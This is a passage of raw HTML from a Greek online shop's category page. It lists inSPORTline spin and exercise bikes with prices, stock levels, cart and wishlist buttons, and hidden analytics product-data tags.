		Περιγραφή Το Spin Bike inSPORTline CycleAir είναι ένα μηχάνημα που δεν μοιάζει με κανένα άλλο! Διαθέτοντας ένα σφόνδυλο με βάση τον αέρα , η αντίσταση&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
	<a href="https://www.red-cloud.gr/?product=spin-bike-insportline-cycleair" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103700" data-quantity="1" class="button product_type_simple" data-product_id="103700" data-product_sku="25951" aria-label="Διαβάστε περισσότερα για &ldquo;Spin Bike inSPORTline CycleAir&rdquo;" rel="nofollow" data-success_message="" data-product_name="Spin Bike inSPORTline CycleAir" data-price="1116"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103700" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103700" class="woosw-btn woosw-btn-103700" data-id="103700" data-product_name="Spin Bike inSPORTline CycleAir" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/04/25951-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=103700" class="woosc-btn woosc-btn-103700 " data-id="103700" data-product_name="Spin Bike inSPORTline CycleAir" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/04/25951-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="103700">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
	<a href="https://www.red-cloud.gr/?product=spin-bike-insportline-cycleair" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103700" data-quantity="1" class="button product_type_simple" data-product_id="103700" data-product_sku="25951" aria-label="Διαβάστε περισσότερα για &ldquo;Spin Bike inSPORTline CycleAir&rdquo;" rel="nofollow" data-success_message="" data-product_name="Spin Bike inSPORTline CycleAir" data-price="1116"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103700" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103700,&quot;item_id&quot;:103700,&quot;item_name&quot;:&quot;Spin Bike inSPORTline CycleAir&quot;,&quot;sku&quot;:&quot;25951&quot;,&quot;price&quot;:1116,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:103700,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=spin-bike-insportline-cycleair&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-102156 status-publish first instock product_cat-733 product_cat--spinning-- product_cat-503 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
										
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=spinning-bike-insportline-airin" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="Spinning Bike inSPORTline Airin" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2023/11/product-78-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/11/product-78-300x300.jpg" width="300" height="300" alt="Spinning Bike inSPORTline Airin" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102156" class="woosw-btn woosw-btn-102156" data-id="102156" data-product_name="Spinning Bike inSPORTline Airin" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/11/product-78-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=102156" class="woosc-btn woosc-btn-102156 " data-id="102156" data-product_name="Spinning Bike inSPORTline Airin" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/11/product-78-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="102156">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-spinning-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα spinning	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=spinning-bike-insportline-airin">Spinning Bike inSPORTline Airin</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>699.36&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 1 unit</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">1</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Το Spinning Bike inSPORTline Airin είναι ένα ανθεκτικό μηχάνημα άσκησης με αθόρυβο  ιμάντα, κατάλληλο για οικιακή χρήση. Είναι ένα από τα πρώτα ποδήλαταspinning με μαγνητικό&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=102156" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102156" data-product_sku="9360" aria-label="Προσθήκη στο καλάθι: &ldquo;Spinning Bike inSPORTline Airin&rdquo;" rel="nofollow" data-success_message="&ldquo;Spinning Bike inSPORTline Airin&rdquo; has been added to your cart" data-product_name="Spinning Bike inSPORTline Airin" data-price="699.36" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102156" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102156" class="woosw-btn woosw-btn-102156" data-id="102156" data-product_name="Spinning Bike inSPORTline Airin" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/11/product-78-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=102156" class="woosc-btn woosc-btn-102156 " data-id="102156" data-product_name="Spinning Bike inSPORTline Airin" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/11/product-78-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="102156">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=102156" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102156" data-product_sku="9360" aria-label="Προσθήκη στο καλάθι: &ldquo;Spinning Bike inSPORTline Airin&rdquo;" rel="nofollow" data-success_message="&ldquo;Spinning Bike inSPORTline Airin&rdquo; has been added to your cart" data-product_name="Spinning Bike inSPORTline Airin" data-price="699.36" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102156" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:102156,&quot;item_id&quot;:102156,&quot;item_name&quot;:&quot;Spinning Bike inSPORTline Airin&quot;,&quot;sku&quot;:&quot;9360&quot;,&quot;price&quot;:699.36000000000001,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:102156,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=spinning-bike-insportline-airin&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-102570 status-publish instock product_cat-733 product_cat-503 product_cat-613 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
										
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-insportline-ellare-ii" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="Ποδήλατο γυμναστικής inSPORTline Ellare II" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2025/04/16527-2-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2025/04/16527-2-300x300.jpg" width="300" height="300" alt="Ποδήλατο γυμναστικής inSPORTline Ellare II" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102570" class="woosw-btn woosw-btn-102570" data-id="102570" data-product_name="Ποδήλατο γυμναστικής inSPORTline Ellare II" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/04/16527-2-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=102570" class="woosc-btn woosc-btn-102570 " data-id="102570" data-product_name="Ποδήλατο γυμναστικής inSPORTline Ellare II" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/04/16527-2-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="102570">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα όρθια	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-insportline-ellare-ii">Ποδήλατο γυμναστικής inSPORTline Ellare II</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>241.80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 1 unit</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">1</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Σύστημα αντίστασης 8 επιπέδων με μαγνήτες Ρύθμιση σέλας καθ΄ ύψος και κατά μήκος Σιδερένια μεσαία τριβή Βάρος δίσκου: 5 κιλά Δυνατότητα μέτρησης καρδιακών παλμών με&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=102570" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102570" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102570" data-product_sku="16527-2" aria-label="Προσθήκη στο καλάθι: &ldquo;Ποδήλατο γυμναστικής inSPORTline Ellare II&rdquo;" rel="nofollow" data-success_message="&ldquo;Ποδήλατο γυμναστικής inSPORTline Ellare II&rdquo; has been added to your cart" data-product_name="Ποδήλατο γυμναστικής inSPORTline Ellare II" data-price="241.8" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102570" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102570" class="woosw-btn woosw-btn-102570" data-id="102570" data-product_name="Ποδήλατο γυμναστικής inSPORTline Ellare II" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/04/16527-2-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=102570" class="woosc-btn woosc-btn-102570 " data-id="102570" data-product_name="Ποδήλατο γυμναστικής inSPORTline Ellare II" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/04/16527-2-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="102570">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=102570" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102570" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102570" data-product_sku="16527-2" aria-label="Προσθήκη στο καλάθι: &ldquo;Ποδήλατο γυμναστικής inSPORTline Ellare II&rdquo;" rel="nofollow" data-success_message="&ldquo;Ποδήλατο γυμναστικής inSPORTline Ellare II&rdquo; has been added to your cart" data-product_name="Ποδήλατο γυμναστικής inSPORTline Ellare II" data-price="241.8" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102570" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:102570,&quot;item_id&quot;:102570,&quot;item_name&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03bf \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2 inSPORTline Ellare II&quot;,&quot;sku&quot;:&quot;16527-2&quot;,&quot;price&quot;:241.80000000000001,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:102570,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-insportline-ellare-ii&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-102391 status-publish outofstock product_cat-733 product_cat-503 product_cat-3340 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%cf%8c-insportline-incondi-r600i" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="Ποδήλατο καθιστό inSPORTline inCondi R600i" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-332-1-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-332-1-300x300.jpg" width="300" height="300" alt="Ποδήλατο καθιστό inSPORTline inCondi R600i" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102391" class="woosw-btn woosw-btn-102391" data-id="102391" data-product_name="Ποδήλατο καθιστό inSPORTline inCondi R600i" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-332-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=102391" class="woosc-btn woosc-btn-102391 " data-id="102391" data-product_name="Ποδήλατο καθιστό inSPORTline inCondi R600i" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-332-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="102391">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">
		Ποδήλατα καθιστά	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%cf%8c-insportline-incondi-r600i">Ποδήλατο καθιστό inSPORTline inCondi R600i</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>1,050.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability out-of-stock">
	Out of stock</div>

	
	

							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Είναι κατάλληλο για οικιακή χρήση αλλά και για ημι-επαγγελματική. Ανθεκτικό πλαίσιο και σταθερή πλάτη που το καθιστούν κατάλληλο ακόμη και για άτομα με περιορισμένη κινητικότητα ή&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
	<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%cf%8c-insportline-incondi-r600i" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102391" data-quantity="1" class="button product_type_simple" data-product_id="102391" data-product_sku="8725" aria-label="Διαβάστε περισσότερα για &ldquo;Ποδήλατο καθιστό inSPORTline inCondi R600i&rdquo;" rel="nofollow" data-success_message="" data-product_name="Ποδήλατο καθιστό inSPORTline inCondi R600i" data-price="1050"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102391" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102391" class="woosw-btn woosw-btn-102391" data-id="102391" data-product_name="Ποδήλατο καθιστό inSPORTline inCondi R600i" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-332-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=102391" class="woosc-btn woosc-btn-102391 " data-id="102391" data-product_name="Ποδήλατο καθιστό inSPORTline inCondi R600i" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-332-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="102391">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
	<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%cf%8c-insportline-incondi-r600i" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102391" data-quantity="1" class="button product_type_simple" data-product_id="102391" data-product_sku="8725" aria-label="Διαβάστε περισσότερα για &ldquo;Ποδήλατο καθιστό inSPORTline inCondi R600i&rdquo;" rel="nofollow" data-success_message="" data-product_name="Ποδήλατο καθιστό inSPORTline inCondi R600i" data-price="1050"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102391" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:102391,&quot;item_id&quot;:102391,&quot;item_name&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03bf \u03ba\u03b1\u03b8\u03b9\u03c3\u03c4\u03cc inSPORTline inCondi R600i&quot;,&quot;sku&quot;:&quot;8725&quot;,&quot;price&quot;:1050,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:102391,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%bf-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%cf%8c-insportline-incondi-r600i&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-103595 status-publish last instock product_cat-733 product_cat-503 product_cat-613 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
										
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%bf-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-insportline-xbike-max" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2023/12/Folding-Exercise-Bike-inSPORTline-Xbike-Max-1-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/12/Folding-Exercise-Bike-inSPORTline-Xbike-Max-1-300x300.jpg" width="300" height="300" alt="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103595" class="woosw-btn woosw-btn-103595" data-id="103595" data-product_name="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/Folding-Exercise-Bike-inSPORTline-Xbike-Max-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
